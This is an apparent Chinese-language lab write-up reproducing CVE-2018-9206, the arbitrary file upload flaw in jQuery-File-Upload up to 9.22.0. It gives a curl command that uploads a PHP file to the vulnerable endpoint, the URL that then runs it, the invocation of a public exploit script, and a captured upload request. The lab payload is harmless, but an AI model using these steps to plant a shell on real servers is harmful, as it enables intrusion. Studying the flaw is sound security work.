介绍

下载地址:

https://codeload.github.com/blueimp/jQuery-File-Upload/zip/v9.22.0

此漏洞是在15年的时候就已经出现的,但是是在18年的时候才列为cve编号

1 | 漏洞影响版本 |

2 | |

3 | version <= 9.22.0 and with Apache > 2.3.9 |



使用curl上传shell

1 | curl -F "files=@phpinfo.php" http://127.0.0.1/jQuery-File-Upload-9.22.0/server/php/index.php |

2 | # 将phpinfo.php上传 |



然后访问

1 | http:\/\/127.0.0.1\/jQuery-File-Upload-9.22.0\/server\/php\/files\/phpinfo.php |

使用工具上传shell

下载地址:

https://github.com/lcashdol/Exploits/tree/master/CVE-2018-9206

1 | ./CVE-2018-9206.sh http://192.168.8.100/jQuery-File-Upload-9.22.0/ |

漏洞原理



首先我们用curl来将请求换成ceye看看其中发送了什么数据

1 | curl -F "files=@phpinfo.php" ceye地址 |

1 | --------------------------4bb40881c6a8e593 |

2 | Content-Disposition: form-data; name="files"; filename="phpinfo.php" |

3 | Content-Type: application/octet-stream |

4 | |

5 | "<?php phpinfo();?>" |

6 | |

7 | --------------------------4bb40881c6a8e593 |

可以看到这里只是一个正常的上传请求,也就是说这个漏洞就是一个任意文件上传。。。。。。